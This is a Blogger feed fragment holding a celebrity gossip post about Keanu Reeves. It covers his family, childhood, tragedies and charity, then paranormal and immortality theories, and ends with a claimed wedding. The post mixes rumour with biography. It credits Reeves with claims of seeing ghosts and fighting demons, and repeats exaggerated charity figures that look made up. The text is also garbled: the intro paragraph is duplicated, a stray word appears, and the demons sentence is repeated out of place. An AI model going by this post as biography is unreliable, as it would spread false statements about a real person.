Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa 